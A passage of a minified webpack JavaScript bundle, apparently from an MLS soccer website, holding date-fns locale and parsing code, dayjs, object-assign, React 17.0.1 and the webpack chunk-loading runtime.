C=w[0],k=h.match(p.parsePattern);if(!k)return null;var M=p.valueCallback?p.valueCallback(k[0]):k[0];M=i.valueCallback?i.valueCallback(M):M;var F=h.slice(C.length);return{value:M,rest:F}}}},43670:function(u,d,o){"use strict";o.d(d,{Z:function(){return fe}});var _={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},p=function(le,v,A){var V,ie=_[le];return typeof ie=="string"?V=ie:v===1?V=ie.one:V=ie.other.replace("{{count}}",v.toString()),A!=null&&A.addSuffix?A.comparison&&A.comparison>0?"in "+V:V+" ago":V},h=p,i=o(13095),w={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},C={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},k={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},M={date:(0,i.Z)({formats:w,defaultWidth:"full"}),time:(0,i.Z)({formats:C,defaultWidth:"full"}),dateTime:(0,i.Z)({formats:k,defaultWidth:"full"})},F=M,L={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},y=function(le,v,A,V){return L[le]},R=y,W=o(12886),Y={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},Q={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},ae={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},ce={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},ee={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},re={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},B=function(le,v){var A=Number(le),V=A%100;if(V>20||V<10)switch(V%10){case 1:return A+"st";case 2:return A+"nd";case 3:return A+"rd"}return A+"th"},te={ordinalNumber:B,era:(0,W.Z)({values:Y,defaultWidth:"wide"}),quarter:(0,W.Z)({values:Q,defaultWidth:"wide",argumentCallback:function(le){return le-1}}),month:(0,W.Z)({values:ae,defaultWidth:"wide"}),day:(0,W.Z)({values:ce,defaultWidth:"wide"}),dayPeriod:(0,W.Z)({values:ee,defaultWidth:"wide",formattingValues:re,defaultFormattingWidth:"wide"})},ne=te,q=o(3111),z=o(85664),Z=/^(\d+)(th|st|nd|rd)?/i,E=/\d+/i,S={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},P={any:[/^b/i,/^(a|c)/i]},G={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},g={any:[/1/i,/2/i,/3/i,/4/i]},O={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},N={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},c={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},m={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},n={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},l={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},b={ordinalNumber:(0,z.Z)({matchPattern:Z,parsePattern:E,valueCallback:function(le){return parseInt(le,10)}}),era:(0,q.Z)({matchPatterns:S,defaultMatchWidth:"wide",parsePatterns:P,defaultParseWidth:"any"}),quarter:(0,q.Z)({matchPatterns:G,defaultMatchWidth:"wide",parsePatterns:g,defaultParseWidth:"any",valueCallback:function(le){return le+1}}),month:(0,q.Z)({matchPatterns:O,defaultMatchWidth:"wide",parsePatterns:N,defaultParseWidth:"any"}),day:(0,q.Z)({matchPatterns:c,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),dayPeriod:(0,q.Z)({matchPatterns:n,defaultMatchWidth:"any",parsePatterns:l,defaultParseWidth:"any"})},U=b,se={code:"en-US",formatDistance:h,formatLong:F,formatRelative:R,localize:ne,match:U,options:{weekStartsOn:0,firstWeekContainsDate:1}},fe=se},16055:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(94857),p=o(23503),h=o(4957);function i(z,Z){var E;(0,p.Z)(1,arguments);var S=(0,h.Z)((E=Z?.additionalDigits)!==null&&E!==void 0?E:2);if(S!==2&&S!==1&&S!==0)throw new RangeError("additionalDigits must be 0, 1 or 2");if(!(typeof z=="string"||Object.prototype.toString.call(z)==="[object String]"))return new Date(NaN);var P=F(z),G;if(P.date){var g=L(P.date,S);G=y(g.restDateString,g.year)}if(!G||isNaN(G.getTime()))return new Date(NaN);var O=G.getTime(),N=0,c;if(P.time&&(N=W(P.time),isNaN(N)))return new Date(NaN);if(P.timezone){if(c=Q(P.timezone),isNaN(c))return new Date(NaN)}else{var m=new Date(O+N),n=new Date(0);return n.setFullYear(m.getUTCFullYear(),m.getUTCMonth(),m.getUTCDate()),n.setHours(m.getUTCHours(),m.getUTCMinutes(),m.getUTCSeconds(),m.getUTCMilliseconds()),n}return new Date(O+N+c)}var w={dateTimeDelimiter:/[T ]/,timeZoneDelimiter:/[Z ]/i,timezone:/([Z+-].*)$/},C=/^-?(?:(\d{3})|(\d{2})(?:-?(\d{2}))?|W(\d{2})(?:-?(\d{1}))?|)$/,k=/^(\d{2}(?:[.,]\d*)?)(?::?(\d{2}(?:[.,]\d*)?))?(?::?(\d{2}(?:[.,]\d*)?))?$/,M=/^([+-])(\d{2})(?::?(\d{2}))?$/;function F(z){var Z={},E=z.split(w.dateTimeDelimiter),S;if(E.length>2)return Z;if(/:/.test(E[0])?S=E[0]:(Z.date=E[0],S=E[1],w.timeZoneDelimiter.test(Z.date)&&(Z.date=z.split(w.timeZoneDelimiter)[0],S=z.substr(Z.date.length,z.length))),S){var P=w.timezone.exec(S);P?(Z.time=S.replace(P[1],""),Z.timezone=P[1]):Z.time=S}return Z}function L(z,Z){var E=new RegExp("^(?:(\\d{4}|[+-]\\d{"+(4+Z)+"})|(\\d{2}|[+-]\\d{"+(2+Z)+"})$)"),S=z.match(E);if(!S)return{year:NaN,restDateString:""};var P=S[1]?parseInt(S[1]):null,G=S[2]?parseInt(S[2]):null;return{year:G===null?P:G*100,restDateString:z.slice((S[1]||S[2]).length)}}function y(z,Z){if(Z===null)return new Date(NaN);var E=z.match(C);if(!E)return new Date(NaN);var S=!!E[4],P=R(E[1]),G=R(E[2])-1,g=R(E[3]),O=R(E[4]),N=R(E[5])-1;if(S)return te(Z,O,N)?ae(Z,O,N):new Date(NaN);var c=new Date(0);return!re(Z,G,g)||!B(Z,P)?new Date(NaN):(c.setUTCFullYear(Z,G,Math.max(P,g)),c)}function R(z){return z?parseInt(z):1}function W(z){var Z=z.match(k);if(!Z)return NaN;var E=Y(Z[1]),S=Y(Z[2]),P=Y(Z[3]);return ne(E,S,P)?E*_.vh+S*_.yJ+P*1e3:NaN}function Y(z){return z&&parseFloat(z.replace(",","."))||0}function Q(z){if(z==="Z")return 0;var Z=z.match(M);if(!Z)return 0;var E=Z[1]==="+"?-1:1,S=parseInt(Z[2]),P=Z[3]&&parseInt(Z[3])||0;return q(S,P)?E*(S*_.vh+P*_.yJ):NaN}function ae(z,Z,E){var S=new Date(0);S.setUTCFullYear(z,0,4);var P=S.getUTCDay()||7,G=(Z-1)*7+E+1-P;return S.setUTCDate(S.getUTCDate()+G),S}var ce=[31,null,31,30,31,30,31,31,30,31,30,31];function ee(z){return z%400===0||z%4===0&&z%100!==0}function re(z,Z,E){return Z>=0&&Z<=11&&E>=1&&E<=(ce[Z]||(ee(z)?29:28))}function B(z,Z){return Z>=1&&Z<=(ee(z)?366:365)}function te(z,Z,E){return Z>=1&&Z<=53&&E>=0&&E<=6}function ne(z,Z,E){return z===24?Z===0&&E===0:E>=0&&E<60&&Z>=0&&Z<60&&z>=0&&z<25}function q(z,Z){return Z>=0&&Z<=59}},4748:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(57261),p=o(23503),h=o(4957);function i(w,C){(0,p.Z)(2,arguments);var k=(0,h.Z)(C);return(0,_.Z)(w,-k)}},92929:function(u,d,o){"use strict";o.d(d,{Z:function(){return p}});var _=o(23503);function p(h){(0,_.Z)(1,arguments);var i=Object.prototype.toString.call(h);return h instanceof Date||typeof h=="object"&&i==="[object Date]"?new Date(h.getTime()):typeof h=="number"||i==="[object Number]"?new Date(h):((typeof h=="string"||i==="[object String]")&&typeof console<"u"&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(new Error().stack)),new Date(NaN))}},71778:function(u){(function(d,o){u.exports=o()})(this,function(){"use strict";var d=1e3,o=6e4,_=36e5,p="millisecond",h="second",i="minute",w="hour",C="day",k="week",M="month",F="quarter",L="year",y="date",R="Invalid Date",W=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,Y=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,Q={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},ae=function(E,S,P){var G=String(E);return!G||G.length>=S?E:""+Array(S+1-G.length).join(P)+E},ce={s:ae,z:function(E){var S=-E.utcOffset(),P=Math.abs(S),G=Math.floor(P/60),g=P%60;return(S<=0?"+":"-")+ae(G,2,"0")+":"+ae(g,2,"0")},m:function E(S,P){if(S.date()<P.date())return-E(P,S);var G=12*(P.year()-S.year())+(P.month()-S.month()),g=S.clone().add(G,M),O=P-g<0,N=S.clone().add(G+(O?-1:1),M);return+(-(G+(P-g)/(O?g-N:N-g))||0)},a:function(E){return E<0?Math.ceil(E)||0:Math.floor(E)},p:function(E){return{M,y:L,w:k,d:C,D:y,h:w,m:i,s:h,ms:p,Q:F}[E]||String(E||"").toLowerCase().replace(/s$/,"")},u:function(E){return E===void 0}},ee="en",re={};re[ee]=Q;var B=function(E){return E instanceof z},te=function E(S,P,G){var g;if(!S)return ee;if(typeof S=="string"){var O=S.toLowerCase();re[O]&&(g=O),P&&(re[O]=P,g=O);var N=S.split("-");if(!g&&N.length>1)return E(N[0])}else{var c=S.name;re[c]=S,g=c}return!G&&g&&(ee=g),g||!G&&ee},ne=function(E,S){if(B(E))return E.clone();var P=typeof S=="object"?S:{};return P.date=E,P.args=arguments,new z(P)},q=ce;q.l=te,q.i=B,q.w=function(E,S){return ne(E,{locale:S.$L,utc:S.$u,x:S.$x,$offset:S.$offset})};var z=function(){function E(P){this.$L=te(P.locale,null,!0),this.parse(P)}var S=E.prototype;return S.parse=function(P){this.$d=function(G){var g=G.date,O=G.utc;if(g===null)return new Date(NaN);if(q.u(g))return new Date;if(g instanceof Date)return new Date(g);if(typeof g=="string"&&!/Z$/i.test(g)){var N=g.match(W);if(N){var c=N[2]-1||0,m=(N[7]||"0").substring(0,3);return O?new Date(Date.UTC(N[1],c,N[3]||1,N[4]||0,N[5]||0,N[6]||0,m)):new Date(N[1],c,N[3]||1,N[4]||0,N[5]||0,N[6]||0,m)}}return new Date(g)}(P),this.$x=P.x||{},this.init()},S.init=function(){var P=this.$d;this.$y=P.getFullYear(),this.$M=P.getMonth(),this.$D=P.getDate(),this.$W=P.getDay(),this.$H=P.getHours(),this.$m=P.getMinutes(),this.$s=P.getSeconds(),this.$ms=P.getMilliseconds()},S.$utils=function(){return q},S.isValid=function(){return this.$d.toString()!==R},S.isSame=function(P,G){var g=ne(P);return this.startOf(G)<=g&&g<=this.endOf(G)},S.isAfter=function(P,G){return ne(P)<this.startOf(G)},S.isBefore=function(P,G){return this.endOf(G)<ne(P)},S.$g=function(P,G,g){return q.u(P)?this[G]:this.set(g,P)},S.unix=function(){return Math.floor(this.valueOf()/1e3)},S.valueOf=function(){return this.$d.getTime()},S.startOf=function(P,G){var g=this,O=!!q.u(G)||G,N=q.p(P),c=function(le,v){var A=q.w(g.$u?Date.UTC(g.$y,v,le):new Date(g.$y,v,le),g);return O?A:A.endOf(C)},m=function(le,v){return q.w(g.toDate()[le].apply(g.toDate("s"),(O?[0,0,0,0]:[23,59,59,999]).slice(v)),g)},n=this.$W,l=this.$M,b=this.$D,U="set"+(this.$u?"UTC":"");switch(N){case L:return O?c(1,0):c(31,11);case M:return O?c(1,l):c(0,l+1);case k:var se=this.$locale().weekStart||0,fe=(n<se?n+7:n)-se;return c(O?b-fe:b+(6-fe),l);case C:case y:return m(U+"Hours",0);case w:return m(U+"Minutes",1);case i:return m(U+"Seconds",2);case h:return m(U+"Milliseconds",3);default:return this.clone()}},S.endOf=function(P){return this.startOf(P,!1)},S.$set=function(P,G){var g,O=q.p(P),N="set"+(this.$u?"UTC":""),c=(g={},g[C]=N+"Date",g[y]=N+"Date",g[M]=N+"Month",g[L]=N+"FullYear",g[w]=N+"Hours",g[i]=N+"Minutes",g[h]=N+"Seconds",g[p]=N+"Milliseconds",g)[O],m=O===C?this.$D+(G-this.$W):G;if(O===M||O===L){var n=this.clone().set(y,1);n.$d[c](m),n.init(),this.$d=n.set(y,Math.min(this.$D,n.daysInMonth())).$d}else c&&this.$d[c](m);return this.init(),this},S.set=function(P,G){return this.clone().$set(P,G)},S.get=function(P){return this[q.p(P)]()},S.add=function(P,G){var g,O=this;P=Number(P);var N=q.p(G),c=function(l){var b=ne(O);return q.w(b.date(b.date()+Math.round(l*P)),O)};if(N===M)return this.set(M,this.$M+P);if(N===L)return this.set(L,this.$y+P);if(N===C)return c(1);if(N===k)return c(7);var m=(g={},g[i]=o,g[w]=_,g[h]=d,g)[N]||1,n=this.$d.getTime()+P*m;return q.w(n,this)},S.subtract=function(P,G){return this.add(-1*P,G)},S.format=function(P){var G=this,g=this.$locale();if(!this.isValid())return g.invalidDate||R;var O=P||"YYYY-MM-DDTHH:mm:ssZ",N=q.z(this),c=this.$H,m=this.$m,n=this.$M,l=g.weekdays,b=g.months,U=function(v,A,V,ie){return v&&(v[A]||v(G,O))||V[A].slice(0,ie)},se=function(v){return q.s(c%12||12,v,"0")},fe=g.meridiem||function(v,A,V){var ie=v<12?"AM":"PM";return V?ie.toLowerCase():ie},le={YY:String(this.$y).slice(-2),YYYY:this.$y,M:n+1,MM:q.s(n+1,2,"0"),MMM:U(g.monthsShort,n,b,3),MMMM:U(b,n),D:this.$D,DD:q.s(this.$D,2,"0"),d:String(this.$W),dd:U(g.weekdaysMin,this.$W,l,2),ddd:U(g.weekdaysShort,this.$W,l,3),dddd:l[this.$W],H:String(c),HH:q.s(c,2,"0"),h:se(1),hh:se(2),a:fe(c,m,!0),A:fe(c,m,!1),m:String(m),mm:q.s(m,2,"0"),s:String(this.$s),ss:q.s(this.$s,2,"0"),SSS:q.s(this.$ms,3,"0"),Z:N};return O.replace(Y,function(v,A){return A||le[v]||N.replace(":","")})},S.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},S.diff=function(P,G,g){var O,N=q.p(G),c=ne(P),m=(c.utcOffset()-this.utcOffset())*o,n=this-c,l=q.m(this,c);return l=(O={},O[L]=l/12,O[M]=l,O[F]=l/3,O[k]=(n-m)/6048e5,O[C]=(n-m)/864e5,O[w]=n/_,O[i]=n/o,O[h]=n/d,O)[N]||n,g?l:q.a(l)},S.daysInMonth=function(){return this.endOf(M).$D},S.$locale=function(){return re[this.$L]},S.locale=function(P,G){if(!P)return this.$L;var g=this.clone(),O=te(P,G,!0);return O&&(g.$L=O),g},S.clone=function(){return q.w(this.$d,this)},S.toDate=function(){return new Date(this.valueOf())},S.toJSON=function(){return this.isValid()?this.toISOString():null},S.toISOString=function(){return this.$d.toISOString()},S.toString=function(){return this.$d.toUTCString()},E}(),Z=z.prototype;return ne.prototype=Z,[["$ms",p],["$s",h],["$m",i],["$H",w],["$W",C],["$M",M],["$y",L],["$D",y]].forEach(function(E){Z[E[1]]=function(S){return this.$g(S,E[0],E[1])}}),ne.extend=function(E,S){return E.$i||(E(S,z,ne),E.$i=!0),ne},ne.locale=te,ne.isDayjs=B,ne.unix=function(E){return ne(1e3*E)},ne.en=re[ee],ne.Ls=re,ne.p={},ne})},28087:function(u){"use strict";/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var d=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,_=Object.prototype.propertyIsEnumerable;function p(i){if(i==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(i)}function h(){try{if(!Object.assign)return!1;var i=new String("abc");if(i[5]="de",Object.getOwnPropertyNames(i)[0]==="5")return!1;for(var w={},C=0;C<10;C++)w["_"+String.fromCharCode(C)]=C;var k=Object.getOwnPropertyNames(w).map(function(F){return w[F]});if(k.join("")!=="0123456789")return!1;var M={};return"abcdefghijklmnopqrst".split("").forEach(function(F){M[F]=F}),Object.keys(Object.assign({},M)).join("")==="abcdefghijklmnopqrst"}catch{return!1}}u.exports=h()?Object.assign:function(i,w){for(var C,k=p(i),M,F=1;F<arguments.length;F++){C=Object(arguments[F]);for(var L in C)o.call(C,L)&&(k[L]=C[L]);if(d){M=d(C);for(var y=0;y<M.length;y++)_.call(C,M[y])&&(k[M[y]]=C[M[y]])}}return k}},62705:function(u,d,o){"use strict";var _;/** @license React v17.0.1
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var p=o(28087),h=60103,i=60106;_=60107,_=60108,_=60114;var w=60109,C=60110,k=60112;_=60113;var M=60115,F=60116;if(typeof Symbol=="function"&&Symbol.for){var L=Symbol.for;h=L("react.element"),i=L("react.portal"),_=L("react.fragment"),_=L("react.strict_mode"),_=L("react.profiler"),w=L("react.provider"),C=L("react.context"),k=L("react.forward_ref"),_=L("react.suspense"),M=L("react.memo"),F=L("react.lazy")}var y=typeof Symbol=="function"&&Symbol.iterator;function R(n){return n===null||typeof n!="object"?null:(n=y&&n[y]||n["@@iterator"],typeof n=="function"?n:null)}function W(n){for(var l="https://reactjs.org/docs/error-decoder.html?invariant="+n,b=1;b<arguments.length;b++)l+="&args[]="+encodeURIComponent(arguments[b]);return"Minified React error #"+n+"; visit "+l+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Y={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Q={};function ae(n,l,b){this.props=n,this.context=l,this.refs=Q,this.updater=b||Y}ae.prototype.isReactComponent={},ae.prototype.setState=function(n,l){if(typeof n!="object"&&typeof n!="function"&&n!=null)throw Error(W(85));this.updater.enqueueSetState(this,n,l,"setState")},ae.prototype.forceUpdate=function(n){this.updater.enqueueForceUpdate(this,n,"forceUpdate")};function ce(){}ce.prototype=ae.prototype;function ee(n,l,b){this.props=n,this.context=l,this.refs=Q,this.updater=b||Y}var re=ee.prototype=new ce;re.constructor=ee,p(re,ae.prototype),re.isPureReactComponent=!0;var B={current:null},te=Object.prototype.hasOwnProperty,ne={key:!0,ref:!0,__self:!0,__source:!0};function q(n,l,b){var U,se={},fe=null,le=null;if(l!=null)for(U in l.ref!==void 0&&(le=l.ref),l.key!==void 0&&(fe=""+l.key),l)te.call(l,U)&&!ne.hasOwnProperty(U)&&(se[U]=l[U]);var v=arguments.length-2;if(v===1)se.children=b;else if(1<v){for(var A=Array(v),V=0;V<v;V++)A[V]=arguments[V+2];se.children=A}if(n&&n.defaultProps)for(U in v=n.defaultProps,v)se[U]===void 0&&(se[U]=v[U]);return{$$typeof:h,type:n,key:fe,ref:le,props:se,_owner:B.current}}function z(n,l){return{$$typeof:h,type:n.type,key:l,ref:n.ref,props:n.props,_owner:n._owner}}function Z(n){return typeof n=="object"&&n!==null&&n.$$typeof===h}function E(n){var l={"=":"=0",":":"=2"};return"$"+n.replace(/[=:]/g,function(b){return l[b]})}var S=/\/+/g;function P(n,l){return typeof n=="object"&&n!==null&&n.key!=null?E(""+n.key):l.toString(36)}function G(n,l,b,U,se){var fe=typeof n;(fe==="undefined"||fe==="boolean")&&(n=null);var le=!1;if(n===null)le=!0;else switch(fe){case"string":case"number":le=!0;break;case"object":switch(n.$$typeof){case h:case i:le=!0}}if(le)return le=n,se=se(le),n=U===""?"."+P(le,0):U,Array.isArray(se)?(b="",n!=null&&(b=n.replace(S,"$&/")+"/"),G(se,l,b,"",function(V){return V})):se!=null&&(Z(se)&&(se=z(se,b+(!se.key||le&&le.key===se.key?"":(""+se.key).replace(S,"$&/")+"/")+n)),l.push(se)),1;if(le=0,U=U===""?".":U+":",Array.isArray(n))for(var v=0;v<n.length;v++){fe=n[v];var A=U+P(fe,v);le+=G(fe,l,b,A,se)}else if(A=R(n),typeof A=="function")for(n=A.call(n),v=0;!(fe=n.next()).done;)fe=fe.value,A=U+P(fe,v++),le+=G(fe,l,b,A,se);else if(fe==="object")throw l=""+n,Error(W(31,l==="[object Object]"?"object with keys {"+Object.keys(n).join(", ")+"}":l));return le}function g(n,l,b){if(n==null)return n;var U=[],se=0;return G(n,U,"","",function(fe){return l.call(b,fe,se++)}),U}function O(n){if(n._status===-1){var l=n._result;l=l(),n._status=0,n._result=l,l.then(function(b){n._status===0&&(b=b.default,n._status=1,n._result=b)},function(b){n._status===0&&(n._status=2,n._result=b)})}if(n._status===1)return n._result;throw n._result}var N={current:null};function c(){var n=N.current;if(n===null)throw Error(W(321));return n}var m={ReactCurrentDispatcher:N,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:B,IsSomeRendererActing:{current:!1},assign:p};_={map:g,forEach:function(n,l,b){g(n,function(){l.apply(this,arguments)},b)},count:function(n){var l=0;return g(n,function(){l++}),l},toArray:function(n){return g(n,function(l){return l})||[]},only:function(n){if(!Z(n))throw Error(W(143));return n}},_=ae,_=ee,_=m,_=function(n,l,b){if(n==null)throw Error(W(267,n));var U=p({},n.props),se=n.key,fe=n.ref,le=n._owner;if(l!=null){if(l.ref!==void 0&&(fe=l.ref,le=B.current),l.key!==void 0&&(se=""+l.key),n.type&&n.type.defaultProps)var v=n.type.defaultProps;for(A in l)te.call(l,A)&&!ne.hasOwnProperty(A)&&(U[A]=l[A]===void 0&&v!==void 0?v[A]:l[A])}var A=arguments.length-2;if(A===1)U.children=b;else if(1<A){v=Array(A);for(var V=0;V<A;V++)v[V]=arguments[V+2];U.children=v}return{$$typeof:h,type:n.type,key:se,ref:fe,props:U,_owner:le}},d.createContext=function(n,l){return l===void 0&&(l=null),n={$$typeof:C,_calculateChangedBits:l,_currentValue:n,_currentValue2:n,_threadCount:0,Provider:null,Consumer:null},n.Provider={$$typeof:w,_context:n},n.Consumer=n},_=q,_=function(n){var l=q.bind(null,n);return l.type=n,l},_=function(){return{current:null}},_=function(n){return{$$typeof:k,render:n}},_=Z,_=function(n){return{$$typeof:F,_payload:{_status:-1,_result:n},_init:O}},_=function(n,l){return{$$typeof:M,type:n,compare:l===void 0?null:l}},_=function(n,l){return c().useCallback(n,l)},_=function(n,l){return c().useContext(n,l)},_=function(){},_=function(n,l){return c().useEffect(n,l)},_=function(n,l,b){return c().useImperativeHandle(n,l,b)},_=function(n,l){return c().useLayoutEffect(n,l)},_=function(n,l){return c().useMemo(n,l)},_=function(n,l,b){return c().useReducer(n,l,b)},_=function(n){return c().useRef(n)},_=function(n){return c().useState(n)},_="17.0.1"},25365:function(u,d,o){"use strict";u.exports=o(62705)}},__webpack_module_cache__={};function __webpack_require__(u){var d=__webpack_module_cache__[u];if(d!==void 0)return d.exports;var o=__webpack_module_cache__[u]={id:u,loaded:!1,exports:{}};return __webpack_modules__[u].call(o.exports,o,o.exports,__webpack_require__),o.loaded=!0,o.exports}__webpack_require__.m=__webpack_modules__,function(){var u=[];__webpack_require__.O=function(d,o,_,p){if(o){p=p||0;for(var h=u.length;h>0&&u[h-1][2]>p;h--)u[h]=u[h-1];u[h]=[o,_,p];return}for(var i=1/0,h=0;h<u.length;h++){for(var o=u[h][0],_=u[h][1],p=u[h][2],w=!0,C=0;C<o.length;C++)(p&!1||i>=p)&&Object.keys(__webpack_require__.O).every(function(R){return __webpack_require__.O[R](o[C])})?o.splice(C--,1):(w=!1,p<i&&(i=p));if(w){u.splice(h--,1);var k=_();k!==void 0&&(d=k)}}return d}}(),function(){__webpack_require__.F={},__webpack_require__.E=function(u){Object.keys(__webpack_require__.F).map(function(d){__webpack_require__.F[d](u)})}}(),function(){__webpack_require__.n=function(u){var d=u&&u.__esModule?function(){return u.default}:function(){return u};return __webpack_require__.d(d,{a:d}),d}}(),function(){var u=Object.getPrototypeOf?function(o){return Object.getPrototypeOf(o)}:function(o){return o.__proto__},d;__webpack_require__.t=function(o,_){if(_&1&&(o=this(o)),_&8||typeof o=="object"&&o&&(_&4&&o.__esModule||_&16&&typeof o.then=="function"))return o;var p=Object.create(null);__webpack_require__.r(p);var h={};d=d||[null,u({}),u([]),u(u)];for(var i=_&2&&o;typeof i=="object"&&!~d.indexOf(i);i=u(i))Object.getOwnPropertyNames(i).forEach(function(w){h[w]=function(){return o[w]}});return h.default=function(){return o},__webpack_require__.d(p,h),p}}(),function(){__webpack_require__.d=function(u,d){for(var o in d)__webpack_require__.o(d,o)&&!__webpack_require__.o(u,o)&&Object.defineProperty(u,o,{enumerable:!0,get:d[o]})}}(),function(){__webpack_require__.f={},__webpack_require__.e=function(u){return Promise.all(Object.keys(__webpack_require__.f).reduce(function(d,o){return __webpack_require__.f[o](u,d),d},[]))}}(),function(){__webpack_require__.u=function(u){return"js/"+u+".js?_t="+{2511:"57f848e2ab8df914ced9",3789:"c6d2748323955ab8fd5f",4883:"2afd42ab8a070af2dadd",6238:"774ed41840cf637f025f",6359:"92238c3d5e3c4e3c602c",6530:"c7a38a4c45dc4488f03f",8314:"aeb153eae605f83178c2",8521:"351b979f1dd8c6508215"}[u]}}(),function(){__webpack_require__.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}()}(),function(){__webpack_require__.o=function(u,d){return Object.prototype.hasOwnProperty.call(u,d)}}(),function(){var u={},d="@mlssoccer/netcore:";__webpack_require__.l=function(o,_,p,h){if(u[o]){u[o].push(_);return}var i,w;if(p!==void 0)for(var C=document.getElementsByTagName("script"),k=0;k<C.length;k++){var M=C[k];if(M.getAttribute("src")==o||M.getAttribute("data-webpack")==d+p){i=M;break}}i||(w=!0,i=document.createElement("script"),i.charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",d+p),i.src=o),u[o]=[_];var F=function(y,R){i.onerror=i.onload=null,clearTimeout(L);var 